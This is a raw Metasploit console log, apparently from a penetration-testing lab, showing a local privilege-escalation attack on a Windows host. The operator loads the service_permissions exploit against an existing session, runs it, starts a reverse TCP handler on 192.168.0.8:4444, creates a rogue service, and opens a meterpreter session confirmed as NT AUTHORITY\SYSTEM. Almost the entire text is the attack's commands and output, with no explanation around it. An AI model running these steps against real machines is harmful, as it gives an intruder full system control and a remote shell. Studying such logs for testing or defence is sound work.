 msf5 auxiliary(admin/netbios/netbios_spoof) > use exploit/windows/local/service_permissions
msf5 exploit(windows/local/service_permissions) > set session 1
session => 1
msf5 exploit(windows/local/service_permissions) > run
[*] Started reverse TCP handler on 192.168.0.8:4444
[*] Trying to add a new service...
[*] Created service... qLVZoyMfQ
[*] Sending stage (180291 bytes) to 192.168.0.20
[+] Service should be started! Enjoy your new SYSTEM meterpreter session.
[*] Meterpreter session 2 opened (192.168.0.8:4444 -> 192.168.0.20:65089) at 2021-10-04 06:24:11 -0700
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM